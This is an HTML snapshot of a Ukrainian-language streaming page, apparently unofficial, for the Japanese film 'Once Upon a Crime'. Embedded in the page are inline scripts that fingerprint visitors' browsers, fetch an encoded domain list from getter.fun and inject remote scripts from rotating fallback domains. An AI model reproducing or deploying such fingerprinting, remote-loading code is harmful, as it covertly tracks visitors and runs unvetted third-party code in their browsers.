

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uafix.net/films/buv-kolis-davnim-davno-zlochin/
body_size: 33615
content:

<!DOCTYPE html>

<html lang="uk">

<head>

<meta charset="utf-8">
<title>Був колись давним-давно злочин (фільм дорама 2023) дивитися онлайн українською в HD якості</title>
<meta name="description" content="Дивитися фільм дораму Був колись давним-давно злочин / Once Upon a Crime (2023) онлайн українською мовою, безкоштовно у високій HD якості від сутдії Netflix.">
<meta name="twitter:card" content="summary_large_image" />
<meta property="twitter:title" content="Був колись давним-давно злочин (фільм дорама 2023) дивитися онлайн українською в HD якості" />
<meta property="twitter:description" content="Дивитися фільм дораму Був колись давним-давно злочин / Once Upon a Crime (2023) онлайн українською мовою, безкоштовно у високій HD якості від сутдії Netflix" />
<meta property="twitter:image" content="https://uafix.net/uploads/posts/2024-02/1708792603_buv1.jpg" />
<meta property="twitter:site" content="UAFLIX — дивитись фільми та серіали від компанії Нетфлікс українською онлайн" />
<meta property="og:type" content="video.movie" />
<meta property="og:title" content="Був колись давним-давно злочин (фільм дорама 2023) дивитись онлайн українською" />
<meta property="og:url" content="https://uafix.net/films/buv-kolis-davnim-davno-zlochin/" />
<meta property="og:image" content="https://uafix.net/uploads/posts/2024-02/1708792603_buv1.jpg"/>
<meta property="og:description" content="Дивитися фільм дораму Був колись давним-давно злочин / Once Upon a Crime (2023) онлайн українською мовою, безкоштовно у високій HD якості від сутдії Netflix"/>
<meta property="og:site_name" content="UAFLIX — дивитись фільми та серіали від компанії Нетфлікс українською онлайн" />
<meta property="og:video" content="https://uafix.net/films/buv-kolis-davnim-davno-zlochin/" />
<meta property="og:video:type" content="iframe" />
<meta property="og:video:iframe" content="<iframe width='1912' height='768' src='https://ashdi.vip/vod/104925' frameborder='0' allow='accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture' allowfullscreen></iframe>" />
<meta property="og:video:width" content="1195"/>
<meta property="og:video:duration" content="6420"/>
<meta property="og:video:height" content="672"/>
<meta property="og:video:actor" content="Канна Хашімото, Юко Аракі, Таканорі Івата, Нацуна, Юмі Вакацукі, Міреї Кірітані, Цуйоші Муро, Масакі Каджі, Томохару Хасеґава" />
<meta property="og:video:director" content="Юічі Фукуда" />
<meta property="og:video:tag" content="Був колись давним-давно злочин / Once Upon a Crime, дивитись, онлайн, фільм, netflix, українською, HD 720, 1080, безкоштовно" />
<link rel="search" type="application/opensearchdescription+xml" href="https://uafix.net/index.php?do=opensearch" title="UAFLIX — дивитись фільми та серіали українською від компанії NETFLIX онлайн">
<link rel="canonical" href="https://uafix.net/films/buv-kolis-davnim-davno-zlochin/">
<link rel="alternate" type="application/rss+xml" title="UAFLIX — дивитись фільми та серіали українською від компанії NETFLIX онлайн" href="https://uafix.net/rss.xml">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<link href="/templates/uaflix/style/styles.css?30" type="text/css" rel="stylesheet" />
<link href="/templates/uaflix/style/engine.css?4" type="text/css" rel="stylesheet" />

<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<meta name="msapplication-TileColor" content="#b91d47">
<meta name="theme-color" content="#ffffff">

</head>



<body>



<div class="wrap">



	<header class="header clearfix">

		<div class="header-in center fx-row fx-middle">

			<a href="/" class="logo"><img src="/templates/uaflix/images/uaflix-logo-new.png" alt="UAFLIX" ></a>

			<ul class="hd-menu icon-l">
    <li class="submenu">
        <a href="/film/"><span class="fa fa-film"></span>Фільми</a>
        <div class="hidden-menu">
			<div class="fx-row">
				<ul class="hidden-ul visible w80">
					<li><a href="/film/">Усі фільми NetFlix</a></li>
<li><a href="/films/uafilms_2026/">Фільми NetFlix 2026</a></li>
<li><a href="/films/new_uafilms_2025/">Фільми NetFlix 2025</a></li>
					<li><a href="/films/new_netflix_ua/">Новинки кіно</a></li>
					<li><a href="/films/teen_films/">Для підлітків</a></li>
					<li><a href="/films/love_films/">Про кохання</a></li>
					<li><a href="/films/school_films/">Про школу</a></li>
					<li><a href="/films/documental_films/">Документальні</a></li>
					<li><a href="/films/films_horror/">Жахи</a></li>
					<li><a href="/films/action/">Бойовики</a></li>
					<li><a href="/films/melodrama/">Мелодрами та драми</a></li>
					<li><a href="/films/fantastics/">Фантастика</a></li>
					<li><a href="/films/comedy/">Комедії</a></li>
				</ul>
				<ul class="hidden-ul visible w20">
<li><a href="/top-films-2026/">2026</a></li>
<li><a href="/top-films-2025/">2025</a></li>
					<li><a href="/top-films-2024/">2024</a></li>
					<li><a href="/top-films-2023/">2023</a></li>
					<li><a href="/top-films-2022/">2022</a></li>
					<li><a href="/top-films-2021/">2021</a></li>
					<li><a href="/top-films-2020/">2020</a></li>
					<li><a href="/top-films-2019/">2019</a></li>
					<li><a href="/top-films-2018/">2018</a></li>
	<li><a href="/top-films-2017/">2017</a></li>
	<li><a href="/top-films-2016/">2016</a></li>
	<li><a href="/top-films-2015/">2015</a></li>
	<li><a href="/top-films-2014/">2014</a></li>
	<li><a href="/top-films-2013/">2013</a></li>
	<li><a href="/top-films-2012/">2012</a></li>
	<li><a href="/top-films-2011/">2011</a></li>
<li><a href="/top-films-2010/">2010</a></li>
<li><a href="/top-films-2009/">2009</a></li>
				</ul>
			</div>
</div>
</li>
<li class="submenu">
	<a href="/serials/"><span class="fa fa-align-justify"></span>Серіали</a>
	<div class="hidden-menu">
		<div class="fx-row">
			<ul class="hidden-ul visible w80">
				<li><a href="/serials/">Усі серіали NetFlix</a></li>
				<li><a href="/serials/multseial/">Мультсеріали</a></li>
<li><a href="/serials/serial_2026_online/">Серіали 2026</a></li>
<li><a href="/serials/serial_2025_online/">Серіали 2025</a></li>
				<li><a href="/serials/new_uaserial/">Нові серіали</a></li>
				<li><a href="/serials/pro_love/">Про кохання</a></li>
				<li><a href="/serials/school/">Про школу</a></li>
				<li><a href="/serials/pro_pidlitkiv/">Про підлітків</a></li>
				<li><a href="/serials/detective/">Детективні</a></li>
				<li><a href="/serials/history_serials/">Історичні</a></li>
				<li><a href="/serials/comedy_serials/">Комедійні</a></li>
				<li><a href="/serials/horror_serials/">Жахи</a></li>
				<li><a href="/serials/fantastichni_serialy/">Фантастика</a></li>
				<li><a href="/serials/fantasy_serialy/">Фентезі</a></li>
				<li><a href="/serials/documental/">Документальні</a></li>
			</ul>

			<ul class="hidden-ul visible w20">
<li><a href="/top-serials-2026/">2026</a></li>
<li><a href="/top-serials-2025/">2025</a></li>
<li><a href="/top-serials-2024/">2024</a></li>
<li><a href="/top-serials-2023/">2023</a></li>
<li><a href="/top-serials-2022/">2022</a></li>
<li><a href="/top-serials-2021/">2021</a></li>
<li><a href="/top-serials-2020/">2020</a></li>
<li><a href="/top-serials-2019/">2019</a></li>
<li><a href="/top-serials-2018/">2018</a></li>
<li><a href="/top-serials-2017/">2017</a></li>
<li><a href="/top-serials-2016/">2016</a></li>
<li><a href="/top-serials-2015/">2015</a></li>
<li><a href="/top-serials-2014/">2014</a></li>
<li><a href="/top-serials-2013/">2013</a></li>
<li><a href="/top-serials-2012/">2012</a></li>
<li><a href="/top-serials-2011/">2011</a></li>
<li><a href="/top-serials-2010/">2010</a></li>
			</ul>
		</div>
	</div>
</li>
<li><a href="/cartoons/"><span class="fa fa-paw"></span>Мультики</a></li>
 <li><a href="/dorama/"><span class="fa fa-heartbeat"></span>Дорами</a></li>
 <li><a href="/anime/"><span class="fa fa-magic"></span>Аніме</a></li> 
<li><a href="/noads.html"><span class="fa fa-thumbs-up"></span>ЗСУ</a></li>
   

</ul>

				<div class="search-box">
					<a style="color: #FF6600" href="/search.html?do=search">
						<span class="fa fa-search"></span>  <span class="spc">Пошук</span><span class="sps"> по сайту</span>
					</a>
				</div>

			<ul class="ctrl-btns">

				

				<!--noindex-->


<li>
<a href="#" class="ctrl-login"><div class="ctrl-av img-box"><span class="fa fa-user" style="color: #FF6600;width: 100%;min-height: 100%;display: block;margin-top: 8px;"></span></div></a>
<ul class="lb-menu icon-l">
    <li><a href="/noads.html" class="btn-premium"><span class="fa fa-close"></span>Відключити рекламу</a></li>
    <li><a href="#" class="js-login"><span class="fa fa-lock"></span>Увійти</a></li>
    <li><a href="/?do=register"><span class="fa fa-plus"></span>Реєстрація</a></li>
<li><a href="/mylists/"><span class="fa fa-heart-o"></span>Мої закладки (new)</a></li>
<li><a href="/favorites/"><span class="fa fa-heart-o"></span>Мої закладки (оld)</a></li>
    
    </ul>
</li>
	<div class="login-box" id="login-box" title="Авторизація">
		<form method="post">Ваш логін/гасло/кличка (не пошта)
			<input type="text" name="login_name" id="login_name" placeholder="Ваш логін"/>
			<input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" />
			<button onclick="submit();" type="submit" title="Вхід">Авторизація</button>
			<input name="login" type="hidden" id="login" value="submit" />
			<div class="lb-check">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<label for="login_not_save">Не запам'ятовувати</label> 
			</div>
			<div class="lb-lnk fx-row">
				<a href="https://uafix.net/index.php?do=lostpassword">Відновити пароль</a>
				<a href="/?do=register" class="log-register">Зареєструватись</a>
			</div>
		</form>
	</div>

<!--/noindex-->


			</ul>

			<div class="btn-menu"><span class="fa fa-bars"></span></div>

		</div>

	</header>

	

	<!-- END HEADER -->

		

	<div class="cont center">



		<main class="main">

			

			

			

			

			

			<div class="pages-bg">

			<div class="speedbar nowrap"><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://uafix.net/" itemprop="item"><span itemprop="name">Головна</span></a></span> &raquo; <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://uafix.net/films/" itemprop="item"><span itemprop="name">Фільми Нетфлікс українською</span></a></span> &raquo; Був колись давним-давно злочин / Once Upon a Crime</span>
</div>

			<div id='dle-content'><center><div id="b2481fe93d" style="display: none"></div><script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f5126fdc076a653ecdf73214ca4499b52=function(){needGetter=0;AMSP.loadAsset("5126fdc076a653ecdf73214ca4499b52","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,f5126fdc076a653ecdf73214ca4499b52,function(){l("franeski.net",head,gfp,true,f5126fdc076a653ecdf73214ca4499b52,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f5126fdc076a653ecdf73214ca4499b52,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script></center><br><br>

<article class="full ignore-select" itemscope itemtype="https://schema.org/Movie">
    <meta itemprop="inLanguage" content="uk-UA" />
    <meta itemprop="isFamilyFriendly" content="True" />
    <meta itemprop="alternativeHeadline" content="Once Upon a Crime" />
    <meta itemprop="duration" content="PT1H47M">
    <div class="fcols fx-row fcols3">

        <div class="fright fx-1">
            <h1 id="ftitle" itemprop="name">Був колись давним-давно злочин дивитись онлайн</h1>
			<span class="eng-rus" itemprop="alternativeHeadline">Once Upon a Crime</span>
            <div class="mediablock">
           
                <span class="rat-imdb">5.1</span>
            </div>
            <div class="fcols4 fx-row" style="padding-bottom:0;">
                <div class="fcol-in fposter3">
                    <div class="fposter2 img-box">
                        <div itemscope itemprop="image" itemtype="https://schema.org/ImageObject" >
                            <img class="lazy gogo-online" src="/templates/uaflix/images/lazy-poster.png" data-src="/uploads/posts/2024-02/1708792603_buv1.jpg" alt="Був колись давним-давно злочин / Once Upon a Crime" />
                            <link itemprop="url contentUrl" href="https://uafix.net/uploads/posts/2024-02/1708792603_buv1.jpg">
                        </div>
                        <div class="th-ctrl">
                            
                            
                        </div>
                    </div>

                    
                </div>
                <div class="fcol-in fdescr">
                    


                    
                    <ul class="finfo" id="finfo">
                        <li class="vis"><span>Рік виходу:</span> <span itemprop="dateCreated" class="year">2023</span> / 107 хв / 12+</li>
                        <li class="genre"><span>Жанр:</span> <span itemprop="genre">пригоди</span>, <span itemprop="genre">комедія</span>, <span itemprop="genre">кримінальний</span>, <span itemprop="genre">детектив</span>, <span itemprop="genre">фентезі</span> </li>
                        <li><span>Країна:</span> <span class="country">Японія</span> </li>
                        
                        <li><span>Режисер:</span> <span itemprop="director">Юічі Фукуда</span> </li>
                        <li><span>В ролях:</span> <span itemprop="actor">Канна Хашімото</span>, <span itemprop="actor">Юко Аракі</span>, <span itemprop="actor">Таканорі Івата</span>, <span itemprop="actor">Нацуна</span>, <span itemprop="actor">Юмі Вакацукі</span>, <span itemprop="actor">Міреї Кірітані</span>, <span itemprop="actor">Цуйоші Муро</span>, <span itemprop="actor">Масакі Каджі</span>, <span itemprop="actor">Томохару Хасеґава</span> </li>
                    </ul>
                    <div id="serial-kratko">
                        Досить незвичайна казкова історія, в центрі якої відома на весь світ Червона Шапочка, котра зустрічає на своєму шляху ще одну відому принцесу, Попелюшку і разом вони мають намір відправитись на справжній бал. Та обіцяний королівський прийом перетворюється на справжнє місце злочину, оскільки невідомо хто вбиває одного із важливих гостей. Чи зможуть дівчата розплутати цей злочин?
                    </div>
                    
                </div>
            </div>
            
            <div class="fcols4 fx-row" style="padding-top: 0;margin-top: -20px;">
                <div class="fcol-in fposter3">
                    <div class="fbtn to-trailer" title="Трейлер Був колись давним-давно злочин / Once Upon a Crime" data-src="https://www.youtube.com/embed/nY2mLc7ZWX4"><span class="fa fa-youtube"></span> Дивитись трейлер.</div>
                </div>
                <div class="fcol-in fdescr">
                    <div class="rate-yx-share">
                        <div id="btns-share"></div>
                        
                        <div class="rating-box"><div id='ratig-layer-52783'>
	<div class="rating" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:90%;">90</li>
		<li><a href="#" title="Погано" class="r1-unit" onclick="doRate('1', '52783'); return false;">1</a></li>
		<li><a href="#" title="Прийнятно" class="r2-unit" onclick="doRate('2', '52783'); return false;">2</a></li>
		<li><a href="#" title="Середньо" class="r3-unit" onclick="doRate('3', '52783'); return false;">3</a></li>
		<li><a href="#" title="Добре" class="r4-unit" onclick="doRate('4', '52783'); return false;">4</a></li>
		<li><a href="#" title="Добре" class="r5-unit" onclick="doRate('5', '52783'); return false;">5</a></li>
		<li><a href="#" title="Добре" class="r6-unit" onclick="doRate('6', '52783'); return false;">6</a></li>
		<li><a href="#" title="Добре" class="r7-unit" onclick="doRate('7', '52783'); return false;">7</a></li>
		<li><a href="#" title="Добре" class="r8-unit" onclick="doRate('8', '52783'); return false;">8</a></li>
		<li><a href="#" title="Добре" class="r9-unit" onclick="doRate('9', '52783'); return false;">9</a></li>
		<li><a href="#" title="Відмінно" class="r10-unit" onclick="doRate('10', '52783'); return false;">10</a></li>
		</ul><meta itemprop="itemReviewed" content="Був колись давним-давно злочин / Once Upon a Crime"><meta itemprop="worstRating" content="1"><meta itemprop="ratingCount" content="4"><meta itemprop="ratingValue" content="9"><meta itemprop="bestRating" content="10">
	</div>
</div> <span>(<span id="vote-num-id-52783">4</span> гол.)</span></div>
                        
                    </div>
                </div>
            </div>
            



            <div class="fplayer tabs-box" id="fplayer"> 
                
                
                

                <div style="display: flex; justify-content: space-around; text-align: center; padding: 7px 0; font-size: 20px; font-weight: 600;position: absolute; top: 0; right: 0; padding-left: 7px; /*backdrop-filter: blur(15px);*/ border-radius: 0 0 0 4px;">
					
                    <a href="/noads.html" style="color: #FFF;margin-right: 15px;"><span class="fa fa-close"  style="color: #ff6601; margin-right: 3px;"></span> Відключити рекламу</a>
                    
                    <a href="https://t.me/+d2OoEXAARwwyMGRi" target="_blank" rel="nofollow" style="color: #FFF;margin-right: 15px;"><i class="fa fa-telegram" style="color: #0088cc; margin-right: 3px;"></i> Ми в телеграм!</a>
                    
                    <a href="https://t.me/uaflix_chat" target="_blank" rel="nofollow"><span class="fa fa-bullhorn" title="Поскаржитись" style="font-size: 20px;color: #f60;margin-right: 15px;"></span></a>
                </div>





 <div class="tabs-b video-box"><iframe width="1912" height="768" src="https://www.youtube.com/embed/nY2mLc7ZWX4" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>

<div style="text-align:center;"><span style="color:#E76363">Якщо Ви бачите тільки трейлер або плеєр не працює, тоді пройдіть авторизацію або змініть країну перегляду за допомогою ВПН!</span></div>

		
				
                <div class="rating-emoji" data-id="52783" data-hash="cf76c5c2682d58b7a6aecb74c9ec15da">

	<a href="#" class="rating-emoji-item" data-emoji="like" title="Подобається">
		👍
		<div class="rating-emoji-item-count">9</div>
	</a>

	<a href="#" class="rating-emoji-item" data-emoji="happy" title="Смішно">
		🤣
		<div class="rating-emoji-item-count">0</div>
	</a>

	<a href="#" class="rating-emoji-item" data-emoji="wow" title="Дивовижно">
		😲
		<div class="rating-emoji-item-count">0</div>
	</a>

	<a href="#" class="rating-emoji-item" data-emoji="sad" title="Сумно">
		😔
		<div class="rating-emoji-item-count">1</div>
	</a>

	<a href="#" class="rating-emoji-item" data-emoji="brain" title="Бомба">
		💣
		<div class="rating-emoji-item-count">0</div>
	</a>

	<a href="#" class="rating-emoji-item" data-emoji="boring" title="Нудно">
		🥱
		<div class="rating-emoji-item-count">0</div>
	</a>

	<a href="#" class="rating-emoji-item" data-emoji="fear" title="Страшно">
		😧
		<div class="rating-emoji-item-count">1</div>
	</a>

	<a href="#" class="rating-emoji-item" data-emoji="angry" title="Бісить">
		😈
		<div class="rating-emoji-item-count">0</div>
	</a>

	<a href="#" class="rating-emoji-item" data-emoji="dislike" title="Не подобається">
		👎
		<div class="rating-emoji-item-count">1</div>
	</a>

</div>
				<div class="fctrl" style="margin-bottom: 15px;">
                        <div class="mylists-switcher mylists-switcher-h" style="margin:0">
                            <div class="ffav icon-left th-ctrl-fav" title="В закладки"><span class="fa fa-star-o"></span> В закладки</div>
                            <div class="ffav ffav-added icon-left th-ctrl-fav" title="З закладок"><span class="fa fa-star"></span> <span class="mylists-active-listname"></span></div>
                            <ul class="mylists-switch" data-id="52783" style="border-radius: 0;"></ul>
                        </div>
                    </div>
				


            </div>

            <div class="sect sect-slides sect-video sect-video2 full-sect">

                <div class="sect-items owl-carousel owl-video">
                    <div class="video-item with-mask">
	<div class="vi-in">
		<a class="vi-img img-resp-h" href="https://uafix.net/films/knizhkovij-klub-nastupnij-rozdil/">
			<img class="lazy" src="/templates/uaflix/images/lazy-poster.png" data-src="/uploads/posts/2024-02/1708548217_hlj1.jpg" alt="Книжковий клуб: Наступний розділ / Book Club: The Next Chapter" />
			<div class="vi-desc">
				<div class="vi-title">Книжковий клуб: Наступний розділ</div>
			</div>
			<div class="th-mask fx-col fx-center fx-middle">
				<span class="fa fa-play"></span>
			</div>
		</a>
	</div>
</div>
<div class="video-item with-mask">
	<div class="vi-in">
		<a class="vi-img img-resp-h" href="https://uafix.net/films/ekzorcist-virjanin/">
			<img class="lazy" src="/templates/uaflix/images/lazy-poster.png" data-src="/uploads/posts/2024-02/1708705254_ekz1.jpg" alt="Екзорцист: Вірянин / The Exorcist: Believer" />
			<div class="vi-desc">
				<div class="vi-title">Екзорцист: Вірянин</div>
			</div>
			<div class="th-mask fx-col fx-center fx-middle">
				<span class="fa fa-play"></span>
			</div>
		</a>
	</div>
</div>
<div class="video-item with-mask">
	<div class="vi-in">
		<a class="vi-img img-resp-h" href="https://uafix.net/films/betonna-utopij/">
			<img class="lazy" src="/templates/uaflix/images/lazy-poster.png" data-src="/uploads/posts/2024-02/1708530921_bet1.jpg" alt="Бетонна утопія / Concrete Utopia / Konkeuriteu yutopia" />
			<div class="vi-desc">
				<div class="vi-title">Бетонна утопія</div>
			</div>
			<div class="th-mask fx-col fx-center fx-middle">
				<span class="fa fa-play"></span>
			</div>
		</a>
	</div>
</div>
<div class="video-item with-mask">
	<div class="vi-in">
		<a class="vi-img img-resp-h" href="https://uafix.net/films/moye-prekrasne-vesillja/">
			<img class="lazy" src="/templates/uaflix/images/lazy-poster.png" data-src="/uploads/posts/2025-06/1750700272_1.jpg" alt="Моє прекрасне весілля / Beautiful Wedding" />
			<div class="vi-desc">
				<div class="vi-title">Моє прекрасне весілля</div>
			</div>
			<div class="th-mask fx-col fx-center fx-middle">
				<span class="fa fa-play"></span>
			</div>
		</a>
	</div>
</div>
<div class="video-item with-mask">
	<div class="vi-in">
		<a class="vi-img img-resp-h" href="https://uafix.net/films/diti-shpiguniv-armageddon/">
			<img class="lazy" src="/templates/uaflix/images/lazy-poster.png" data-src="/uploads/posts/2024-02/1708791966_det1.jpg" alt="Діти шпигунів. Армаґеддон / Spy Kids: Armageddon" />
			<div class="vi-desc">
				<div class="vi-title">Діти шпигунів. Армаґеддон</div>
			</div>
			<div class="th-mask fx-col fx-center fx-middle">
				<span class="fa fa-play"></span>
			</div>
		</a>
	</div>
</div>

                </div>


            </div>	<center><div id="bd7c723909" style="display: none"></div><script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];ffaeee0ac8aa46e701a587bd5464c6706=function(){needGetter=0;AMSP.loadAsset("faeee0ac8aa46e701a587bd5464c6706","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new 